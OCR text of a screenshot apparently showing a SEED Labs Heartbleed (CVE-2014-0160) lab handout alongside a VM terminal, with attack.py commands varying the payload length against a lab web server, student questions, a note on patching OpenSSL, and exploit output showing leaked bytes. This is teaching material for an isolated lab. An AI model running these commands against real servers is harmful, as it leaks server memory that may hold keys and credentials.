 Activity - Google ไดรฟ์
Google Gemini
drive.google.com/drive/folders/1W_gZ3G0Y05v2QPniWqp_BO...
PDF
Activity - ... rity 2.pdf
เปิดด้วย...
แชร์
Figure 2: The Heartbleed Attack Communication
Our attack code allows you to play with different Payload length values. By default,
the value is set to a quite large one (0x4000), but you can reduce the size using the
command option "-l" (letter ell) or "--length" as shown in the following examples:
$./attack.py www.heartbleedlabelgg.com -l 0x015B
$./attack.py www.heartbleedlabelgg.com --length 83
Your task is to play with the attack program with different payload length values
and answer the following questions in the google sheet:
• Q9: As the length variable decreases, what kind of difference can you observe?
• Q10: As the length variable decreases, there is a boundary value for the input
length variable. At or below that boundary, the Heartbeat query will receive a
response packet without attaching any extra data (which means the request is
benign). Please find that boundary length. You may need to try many different
length values until the web server sends back the reply without extra data. To help
you with this, when the number of returned bytes is smaller than the expected
length, the program will print "Server processed malformed Heartbeat, but did not
return any extra data." What is the boundary length?
6. Fixing Heartbleed: To fix the Heartbleed vulnerability, the best way is to update
the OpenSSL library to a newer version. This can be achieved using the following
commands. It should be noted that once it is updated, it is hard to go back to the
vulnerable version. Therefore, make sure you have finished the previous tasks before
doing the update. You can also take a snapshot of your VM before the update.
7
SEEDUbuntu12.04Attacker - VMware Workstation 17 Player
Player
Terminal
10:09 AM
Seed
Terminal
[10/24/2025 10:09] seed@ubuntu:~/Desktop$ ./attack.py www.heartbleedlabelgg.com --le
ngth 83
defribulator v1.20
A tool to test and exploit the TLS heartbeat vulnerability aka heartbleed (CVE-2014-
0160)
##################################################################
Connecting to: www.heartbleedlabelgg.com:443, 1 times
Sending Client Hello for TLSv1.0
Analyze the result....
Analyze the result....
Analyze the result....
Analyze the result....
Received Server Hello for TLSv1.0
Analyze the result....
WARNING: www.heartbleedlabelgg.com:443 returned more data than it should - server is
vulnerable!
Please wait... connection attempt 1 of 1
##################################################################
..SAAAAAAAAAAAAAAAAAAAAABCDEFGHIJKLMNOABC...
...!.9.8.........5...............
....z"3UKo`.....6..
[10/24/2025 10:09] seed@ubuntu:~/Desktop$
27°C
มีเมฆส่วนใหญ่
ENG
12:09 AM
10/25/2025